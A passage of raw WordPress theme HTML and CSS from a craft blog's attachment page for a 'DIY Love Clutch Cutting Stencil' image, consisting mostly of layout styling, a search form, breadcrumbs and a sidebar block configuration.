                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_48 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_48 .tdb-drop-down-search-inner,
                .tdi_48 .tdb-search-form,
                .tdi_48 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_48 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_48 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_48 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_48 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_48 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_48 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_48 .tdb-head-search-btn svg,
                .tdi_48 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_48 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_48 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_48 .tdb-head-search-form-btn svg,
                .tdi_48 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_48 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_48 .tdb-head-search-form-btn:hover svg,
                .tdi_48 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_48 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_48 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_48 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .entry-thumb{
					background-position: center 50%;
				}.tdi_48 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_48 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_48 .td-image-container,
				.ie11 .tdi_48 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_48 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_48 .td-module-meta-info,
				.ie11 .tdi_48 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_48 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48 .td-post-vid-time{
					display: block;
				}.tdi_48 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_48 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_48 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_48 .td-read-more{
					display: none;
				}.tdi_48 .td-author-date{
					display: inline;
				}.tdi_48 .td-post-author-name{
					display: none;
				}.tdi_48 .td-icon-star,
                .tdi_48 .td-icon-star-empty,
                .tdi_48 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48 .td-module-comments{
					display: none;
				}.tdi_48 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_48 .td_module_wrap:hover .td-module-title a,
				.tdi_48 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_48 .td-post-category{
					text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_48 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_48 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_48 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.trinketsinbloom.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56{
                    min-height: 0;
                }
</style><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_58{
margin-top:21px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_61 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_61 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_61{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.trinketsinbloom.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="DIY LOVE CLUTCH" class="tdb-entry-crumb" href="https://www.trinketsinbloom.com/diy-love-clutch/">DIY LOVE CLUTCH</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">DIY Love Clutch Cutting Stencil</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.trinketsinbloom.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.trinketsinbloom.com/diy-love-clutch/",
                                "name": "DIY LOVE CLUTCH"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "DIY Love Clutch Cutting Stencil"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_66 tdb-attachment-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-attachment-title .tdb-title-text{
                   font-weight: 400;
                }.tdi_66 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_66 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_66{
					text-align: left;
				}.tdi_66 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-title-text{
					font-size:26px !important;line-height:32px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .tdb-title-text{
					font-size:24px !important;line-height:32px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">DIY Love Clutch Cutting Stencil</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_attachment_img tdi_67 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_attachment_img{
                  margin-bottom: 2px;
                }.tdb_attachment_img img{
                  display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-cut-out-stencil.jpg" title="DIY Love Clutch Cutting Stencil" rel="attachment"><img class="td-attachment-page-image" src="https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-cut-out-stencil.jpg" alt="DIY Love Clutch All Colors Added" /></a></div></div><div class="td_block_wrap tdb_attachment_description tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_attachment_description{
                  margin-bottom: 21px;
                }.tdb_attachment_description span{
                  color: #444;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 17px;
                }.td-theme-wrap .tdi_68{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span>Carefully cut out your stencil or use precut stencils.</span></div></div><div class="tdb-attachment-pag-block td_block_wrap tdb_attachment_img_pagination tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>
/* custom css */
.tdb-attachment-pag-block{
                  margin: 10px 0 21px 0;
                }.tdb-attachment-pag-block .tdb-attachment-pag{
                  position: relative;
                  display: inline-block;
                  overflow: hidden;
                }.tdb-attachment-pag-block img{
                  width: 100%;
                }.tdi_69 .tdb-attachment-pag{
					width: 100px;
					height: 100px;
				}.td-theme-wrap .tdi_69 .tdb-attachment-next{
					float: right;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-attachment-pag tdb-attachment-prev"><a href='https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-all-colors/'><img width="150" height="150" src="https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-all-colors-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="DIY Love Clutch All Colors Added" decoding="async" loading="lazy" srcset="https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-all-colors-150x150.jpg 150w, https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-all-colors-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="tdb-attachment-pag tdb-attachment-next"><a href='https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-feature/'><img width="150" height="150" src="https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-feature-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="DIY Love Clutch by Trinkets in Bloom" decoding="async" loading="lazy" srcset="https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-feature-150x150.jpg 150w, https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-feature-300x300.jpg 300w, https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-feature-120x120.jpg 120w, https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-feature.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 > .wpb_wrapper,
				.tdi_71 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_71 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_71 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_71 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_72 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_72.td-a-rec{
					text-align: center;
				}.tdi_72 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/newspaper-rec300@2x.jpg"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_73 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdi_73 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_73 .entry-thumb{
					background-position: center 50%;
				}.tdi_73 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_73 .td-image-container,
				.ie11 .tdi_73 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_73 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_73 .td-module-meta-info,
				.ie11 .tdi_73 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_73 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_73 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_73 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_73 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_73 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_73 .td-post-vid-time{
					display: block;
				}.tdi_73 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_73 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_73 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_73 .td-read-more{
					display: none;
				}.tdi_73 .td-author-date{
					display: inline;
				}.tdi_73 .td-post-author-name{
					display: none;
				}.tdi_73 .entry-review-stars{
					display: inline-block;
				}.tdi_73 .td-icon-star,
                .tdi_73 .td-icon-star-empty,
                .tdi_73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73 .td-module-comments{
					display: none;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_73 .td-block-title a,
				.tdi_73 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_73 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_73 .td-module-container:before{
					bottom: -13px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_73 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_73 .td_module_wrap{
					float: right;
				}.tdi_73 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_73 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_73 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_73 .td_module_wrap{
					float: right;
				}.tdi_73 .td-module-container:before{
					bottom: -13px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12072","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 